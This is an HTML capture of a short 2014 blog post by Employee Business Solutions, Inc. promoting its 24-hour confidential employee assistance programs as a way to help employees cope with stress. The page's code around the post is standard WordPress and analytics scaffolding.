

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebs-eap.com/everyone-needs-a-helping-hand/
body_size: 15783
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>
		Everyone Needs A Helping Hand - Employee Business Solutions, Inc.	</title>

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

	<link rel="stylesheet" href="https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css" type="text/css" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800' rel='stylesheet' type='text/css'>
	<link rel="pingback" href="https://www.ebs-eap.com/xmlrpc.php" />

	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Everyone Needs A Helping Hand - Employee Business Solutions, Inc.</title>
	<link rel="canonical" href="https://www.ebs-eap.com/everyone-needs-a-helping-hand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Everyone Needs A Helping Hand" />
	<meta property="og:description" content="Stress is all around us and there&#8217;s no avoiding it. Some of us turn to friends and family to cope, but some turn to other solutions. If your employees don&#8217;t have anyone to turn to EAP programs can like the ones provided by Employee Business Solutions can be literal lifesavers. Having an EAP program in... Read More" />
	<meta property="og:url" content="https://www.ebs-eap.com/everyone-needs-a-helping-hand/" />
	<meta property="og:site_name" content="Employee Business Solutions, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/EmployeeBusinessSolutions/" />
	<meta property="article:author" content="https://www.facebook.com/EmployeeBusinessSolutions/" />
	<meta property="article:published_time" content="2014-12-11T20:30:00+00:00" />
	<meta property="article:modified_time" content="2014-12-11T20:30:27+00:00" />
	<meta name="author" content="Chris Brekka" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris Brekka" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#article","isPartOf":{"@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/"},"author":{"name":"Chris Brekka","@id":"https://www.ebs-eap.com/#/schema/person/631e51047552a8e18f2c48ffad8d504c"},"headline":"Everyone Needs A Helping Hand","datePublished":"2014-12-11T20:30:00+00:00","dateModified":"2014-12-11T20:30:27+00:00","mainEntityOfPage":{"@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/"},"wordCount":147,"publisher":{"@id":"https://www.ebs-eap.com/#organization"},"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/","url":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/","name":"Everyone Needs A Helping Hand - Employee Business Solutions, Inc.","isPartOf":{"@id":"https://www.ebs-eap.com/#website"},"datePublished":"2014-12-11T20:30:00+00:00","dateModified":"2014-12-11T20:30:27+00:00","breadcrumb":{"@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ebs-eap.com/everyone-needs-a-helping-hand/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebs-eap.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ebs-eap.com/blog/"},{"@type":"ListItem","position":3,"name":"Everyone Needs A Helping Hand"}]},{"@type":"WebSite","@id":"https://www.ebs-eap.com/#website","url":"https://www.ebs-eap.com/","name":"Employee Business Solutions, Inc.","description":"Employee Assistance Programs, SAP and Consulting Services","publisher":{"@id":"https://www.ebs-eap.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebs-eap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","ProfessionalService"],"@id":"https://www.ebs-eap.com/#organization","name":"Employee Business Solutions, Inc.","url":"https://www.ebs-eap.com/","logo":{"@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#local-main-organization-logo"},"image":{"@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines","https://www.linkedin.com/company/employee-business-solutions"],"geo":{"@type":"GeoCoordinates","latitude":"36.1100428","longitude":"-115.3667218"},"telephone":["7024579980","8667559980"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"Cbrekka@ebs-eap.com","areaServed":"Nationwide","paymentAccepted":"Visa, Mastercard, Amex"},{"@type":"Person","@id":"https://www.ebs-eap.com/#/schema/person/631e51047552a8e18f2c48ffad8d504c","name":"Chris Brekka","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f6b2f8869cc4d622d35d12ee4e796f89b9afd2c868576a529ea2af56af00bb9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f6b2f8869cc4d622d35d12ee4e796f89b9afd2c868576a529ea2af56af00bb9?s=96&d=mm&r=g","caption":"Chris Brekka"},"sameAs":["https://www.ebs-eap.com","https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines"],"url":"https://www.ebs-eap.com/author/chris/"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/everyone-needs-a-helping-hand/#local-main-organization-logo","url":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","contentUrl":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","width":127,"height":70,"caption":"Employee Business Solutions, Inc."}]}</script>
	<meta name="geo.placename" content="Las Vegas" />
	<meta name="geo.position" content="36.1100428;-115.3667218" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.ebs-eap.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Feed" href="https://www.ebs-eap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Comments Feed" href="https://www.ebs-eap.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ebs-eap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebs-eap.com%2Feveryone-needs-a-helping-hand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ebs-eap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebs-eap.com%2Feveryone-needs-a-helping-hand%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1GPBMJ7QTX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ebs-eap.com\/everyone-needs-a-helping-hand\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1GPBMJ7QTX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1GPBMJ7QTX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaqueries.css-css' href='https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69720cb983b60*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=070e0740d71221bb378c211573ac67fe' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=070e0740d71221bb378c211573ac67fe" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1" id="site.js-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.ebs-eap.com","hash_tracking":"false","v4_id":"G-1GPBMJ7QTX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5KM6J6SYE9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebs-eap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5KM6J6SYE9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ebs-eap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebs-eap.com/wp-json/wp/v2/posts/316" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="5dKDDXXCVs5cg7l4681b"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src='https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/flexslider.jquery.js'></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-97217288-1', 'ebs-eap.com');
	  ga('send', 'pageview');
	</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97217288-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97217288-1');
</script>


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-316 single-format-standard wp-theme-ebs-eap sfsi_actvite_theme_default">

	<div class="top-info">
		<div class="wrapper clearfix">
			<p class="left"><span>Call us if you have any questions: </span><a href="tel:18667559980">866.755.9980</a></p>
			<ul class="right in">
				<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.ebs-eap.com/eap-services/dot-drug-alcohol-testing-statement-of-enforcement-discretion-for-substance-abuse-professionals/">DOT/SAP Update</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ebs-eap.com/sap/">SAP</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.ebs-eap.com/cbd-oil-thc-and-your-job/">CBD Oil, THC, and Your Job</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
			</ul>
		</div>
	</div>
	<div id="header">
		<div class="wrapper clearfix">
			<a href="/" class="logo left">
				<img src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/images/logo.png" alt="EBS" />
			</a>
			<ul id="navigation" class="right">
				<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
</ul>
</li>
			</ul>
			<div class="mobile_nav">
				<span>Menu</span><i></i>
			</div>
		</div>
	</div>
	<div id="content">	<div class="interior" >
		<div class="wrapper clearfix">
			
				<div class="post-316 post type-post status-publish format-standard hentry category-news" id="post-316">
					
					<h1>Everyone Needs A Helping Hand</h1>

					<div class="entry">

						
						<div class="contact-column" >
							<span class="icon-clock"></span>
							<h3>December 11th, 2014</h3>
						</div>
						
						<p><span id="docs-internal-guid-a6988803-3b07-5efd-4a72-2b1d9d01dd1a"><span style="font-size: 15px; font-family: Arial; vertical-align: baseline; white-space: pre-wrap;">Stress is all around us and there&#8217;s no avoiding it. Some of us turn to friends and family to cope, but some turn to other solutions. If your employees don&#8217;t have anyone to turn to EAP programs can like the ones provided by Employee Business Solutions can be literal lifesavers. Having an EAP program in place prevents escalation of any problems by providing confidential help at all times. With 24 hour access to <gs id="a06d10f4-35fa-4b6d-9837-2601a805886a" ginger_software_uiphraseguid="8d0dc693-6358-48f3-9145-f9ab483eee61" class="GINGER_SOFTWARE_mark">assistance</gs> employees can accept a helping hand as soon as they need it. Helping your employees can help you as well. Healthy employees who feel cared for are more likely to stay with the same employer, meaning that you will have a happier and more productive business simply by helping your employees stay healthy. Contact us today to find out how we can help you. https://ebs-eap.com</span></span></p>
<div contenteditable="false" id="ginger-floatingG-container">
<div class="ginger-floatingG ginger-floatingG-posdown ginger-floatingG-spin ginger-floatingG-dirty" style="z-index: 5; left: 503px; top: 146px;">
<div class="ginger-floatingG-content"><span>1</span></div>
<div class="ginger-floatingG-loader"></div>
<p><iframe class="ginger-floatingG-popupFrame" src="https://cdn.gingersoftware.com/webWidget/floatingGMenu/"></iframe></div>
</div>
						
						
					</div>
					
				</div>
			<div class="comments-container" >
				

			<p>Comments are closed.</p>

		

			</div>

						
			<div class="sidebar" >
				

    <div id="search-2" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.ebs-eap.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2023/08/'>August 2023</a></li>
